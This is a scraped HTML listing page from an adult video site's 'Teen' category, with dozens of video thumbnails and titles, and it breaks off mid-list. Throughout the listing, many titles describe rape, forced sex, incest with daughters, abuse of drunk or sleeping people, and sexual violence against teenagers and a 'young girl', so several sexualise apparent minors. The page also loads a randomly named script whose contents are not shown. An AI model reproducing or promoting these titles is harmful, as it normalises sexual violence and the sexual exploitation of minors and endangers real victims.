

--- FILE ---
content_type: text/html
request_url: https://roughsexualvideos.com/en/category/123076690/Teen/popular/1/
body_size: 15476
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sexual Videos is an adult Teens website</title>
        <meta name="description" content="A popular adult site featuring Teens rough sex scenes." />
        <link rel="alternate" hreflang="en" href="/en/category/123076690/Teens/popular/1/" />
 
        <link rel="canonical" href="https://roughsexualvideos.com/en/category/123076690/Teens/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/xTNvjAZBOPDjKwJTRAL.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Sexual</span>Videos <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/123076690/Teens/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Teens Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/13994364274307618118/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c235f8298385d546" src="/thumbs/118/13994364274307618118_0.jpg" alt="Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:12</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:04</span> <!-- Duration -->
                                </figure>
                                <h3>Ageha loves to fuck more guys</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640161585496/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" alt="Abusing my lesbian friends while they are totally drunk." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:18</span> <!-- Duration -->
                                </figure>
                                <h3>Abusing my lesbian friends while they are totally drunk.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638563000710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg" alt="More to the girl than what meets the eye - PURE TABOO" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>More to the girl than what meets the eye - PURE TABOO</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639656389304/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10baf6cab8" src="/thumbs/304/3824942639656389304_0.jpg" alt="teen cries black guy first time take hard fucking on camporn24.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:53</span> <!-- Duration -->
                                </figure>
                                <h3>teen cries black guy first time take hard fucking on camporn24.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636841774222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1013332c8e" src="/thumbs/222/3824942636841774222_0.jpg" alt="Hot Japanese teen banged from behind" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:36</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Japanese teen banged from behind</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637656396128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:52</span> <!-- Duration -->
                                </figure>
                                <h3>Vintage father daughter abuse</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1212987835905911359/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="10d56602940aaa3f" src="/thumbs/359/1212987835905911359_0.jpg" alt="a mom and her teenage daughter violently abused and forced to perform anal in a homemade porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>a mom and her teenage daughter violently abused and forced to perform anal in a homemade porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637912220124/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:25</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter Rough Fucked By Dad From Behind</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/595075603826189224/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="842221bdc8fa3a8" src="/thumbs/224/595075603826189224_0.jpg" alt="Teenage Couple have Rough Clothed Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:18</span> <!-- Duration -->
                                </figure>
                                <h3>Teenage Couple have Rough Clothed Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/919278632363854015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cc1ef0baba788bf" src="/thumbs/15/919278632363854015_0.jpg" alt="crying and begging for mercy while being violated in forced anal video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:50</span> <!-- Duration -->
                                </figure>
                                <h3>crying and begging for mercy while being violated in forced anal video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639494558689/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" alt="Scream More Slut in Pain" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:48</span> <!-- Duration -->
                                </figure>
                                <h3>Scream More Slut in Pain</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637989768630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1057a02db6" src="/thumbs/630/3824942637989768630_0.jpg" alt="Đi xin việc rồi bị hiếp d&acirc;m phần 2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:40</span> <!-- Duration -->
                                </figure>
                                <h3>Đi xin việc rồi bị hiếp d&acirc;m phần 2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:39</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy&#039_s TEEN sex PRISONERS</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11437726422132597692/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9ebaf794cd5023bc" src="/thumbs/692/11437726422132597692_0.jpg" alt="drunk girl and her wive getting forced into a real rape xxx video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>drunk girl and her wive getting forced into a real rape xxx video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/180000678347262347/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg" alt="a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:08</span> <!-- Duration -->
                                </figure>
                                <h3>a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/685827724773242486/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9848cae98393676" src="/thumbs/486/685827724773242486_0.jpg" alt="Desi bhabhi m., a. and f. to have sex with neighbour, rough intruder fuck chudai no mercy NRI milf scandal hindi story POV Indian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:44</span> <!-- Duration -->
                                </figure>
                                <h3>Desi bhabhi m., a. and f. to have sex with neighbour, rough intruder fuck chudai no mercy NRI milf scandal hindi story POV Indian</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3435335744239215716/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg" alt="young girl raped in a brutal rape porn movie with rough violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:19</span> <!-- Duration -->
                                </figure>
                                <h3>young girl raped in a brutal rape porn movie with rough violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/523770833270320787/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="744cecc3cc9ae93" src="/thumbs/787/523770833270320787_0.jpg" alt="milf forced into a rough blowjob in a rough amateur porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>milf forced into a rough blowjob in a rough amateur porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637827076600/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="Teen daughter exploited by perverted step dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:17</span> <!-- Duration -->
                                </figure>
                                <h3>Teen daughter exploited by perverted step dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732096778615/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb93f261177" src="/thumbs/615/2705852732096778615_0.jpg" alt="Smalltit teen tormented by rough soldier" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:15</span> <!-- Duration -->
                                </figure>
                                <h3>Smalltit teen tormented by rough soldier</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640495667860/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg" alt="Helpless European Teen Force Fucked In Socks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:29</span> <!-- Duration -->
                                </figure>
                                <h3>Helpless European Teen Force Fucked In Socks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637327482099/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:11</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3302027933685556137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="brutal fuck and anal sex forced on a mature woman in an amateur porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:58</span> <!-- Duration -->
                                </figure>
                                <h3>brutal fuck and anal sex forced on a mature woman in an amateur porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734581449973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:08</span> <!-- Duration -->
                                </figure>
                                <h3>Step Father Fucking a Teen Her Mother is Watching. Anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639360339862/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a9516f96" src="/thumbs/862/3824942639360339862_0.jpg" alt="Stepbrother Loses His Cool &amp; Violates His SISTER" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Stepbrother Loses His Cool &amp; Violates His SISTER</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547730215311/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251bfc0f18f" src="/thumbs/311/1426482547730215311_0.jpg" alt="Aggressive kissing Rough orgy takes the edge off" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Aggressive kissing Rough orgy takes the edge off</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734288521567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg" alt="Stepdaughters Trade !" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:26</span> <!-- Duration -->
                                </figure>
                                <h3>Stepdaughters Trade !</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5264550507529382853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="490f70cb37642bc5" src="/thumbs/853/5264550507529382853_0.jpg" alt="Turkish teen with big natural tits fucks on the first date" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:33</span> <!-- Duration -->
                                </figure>
                                <h3>Turkish teen with big natural tits fucks on the first date</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2859699442558300446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg" alt="Real Daughter Pinned Down And Forced Fucked By Dad & Uncle" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:44</span> <!-- Duration -->
                                </figure>
                                <h3>Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639708989437/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10be1967fd" src="/thumbs/437/3824942639708989437_0.jpg" alt="Demi fucked senseless with her friend after getting caught" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:14</span> <!-- Duration -->
                                </figure>
                                <h3>Demi fucked senseless with her friend after getting caught</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6778385525989406/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1814e7dd6d601e" src="/thumbs/406/6778385525989406_0.jpg" alt="Tough-Rough Sex - Titanic style?" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:11</span> <!-- Duration -->
                                </figure>
                                <h3>Tough-Rough Sex - Titanic style?</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1975832882328850239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" alt="Redhead Party Girl Anal f. Fucked By Two Men" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:30</span> <!-- Duration -->
                                </figure>
                                <h3>Redhead Party Girl Anal f. Fucked By Two Men</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856897526724970/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751cbba796a" src="/thumbs/970/1892856897526724970_0.jpg" alt="Innocent teen Jesse Parker likes it rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Innocent teen Jesse Parker likes it rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545527426836/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2513c750f14" src="/thumbs/836/1426482545527426836_0.jpg" alt="Drunk brunette teen rough sex encounter with park big cock ranger 3" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:04</span> <!-- Duration -->
                                </figure>
                                <h3>Drunk brunette teen rough sex encounter with park big cock ranger 3</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3462072876804029314/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="300bc0f0486b3b82" src="/thumbs/314/3462072876804029314_0.jpg" alt="Daddy Issues In The Making" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy Issues In The Making</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852735113429407/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9f2f4819f" src="/thumbs/407/2705852735113429407_0.jpg" alt="Big tits Brunette Got A Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:17</span> <!-- Duration -->
                                </figure>
                                <h3>Big tits Brunette Got A Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6218353811607660104/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="564c07d86c922648" src="/thumbs/104/6218353811607660104_0.jpg" alt="19. amateur homemade movie of forced anal and blowjob rape scene." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:41</span> <!-- Duration -->
                                </figure>
                                <h3>19. amateur homemade movie of forced anal and blowjob rape scene.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640330971091/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e32c17d3" src="/thumbs/91/3824942640330971091_0.jpg" alt="fucking hummer facefuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:37</span> <!-- Duration -->
                                </figure>
                                <h3>fucking hummer facefuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638246266482/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1066ea0672" src="/thumbs/482/3824942638246266482_0.jpg" alt="Rich man gropes sleeping babysitter then fucks her" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:19</span> <!-- Duration -->
                                </figure>
                                <h3>Rich man gropes sleeping babysitter then fucks her</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6887482560465519922/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5f9540e5b53ec532" src="/thumbs/922/6887482560465519922_0.jpg" alt="extreme rape porn of a sexy teen violently raped in the forest with vaginal and anal penetration." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>extreme rape porn of a sexy teen violently raped in the forest with vaginal and anal penetration.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:20</span> <!-- Duration -->
                                </figure>
                                <h3>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852735095579701/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9f1e42435" src="/thumbs/701/2705852735095579701_0.jpg" alt="Asian Teen Made To Orgasm With Power Tools" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:02</span> <!-- Duration -->
                                </figure>
                                <h3>Asian Teen Made To Orgasm With Power Tools</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638428216233/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1071c25ba9" src="/thumbs/233/3824942638428216233_0.jpg" alt="The Little Fight" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:24</span> <!-- Duration -->
                                </figure>
                                <h3>The Little Fight</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640760119314/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg" alt="Young Submissive Anime Sluts Fully Enjoyed" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:30</span> <!-- Duration -->
                                </figure>
                                <h3>Young Submissive Anime Sluts Fully Enjoyed</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639888752516/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" alt="amateur fucked and exposed" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:18</span> <!-- Duration -->
                                </figure>
                                <h3>amateur fucked and exposed</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5279258826168433331/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4943b1ee831d7ab3" src="/thumbs/331/5279258826168433331_0.jpg" alt="drunk girl forced and raped in a hot anal sex scene." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:21</span> <!-- Duration -->
                                </figure>
                                <h3>drunk girl forced and raped in a hot anal sex scene.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
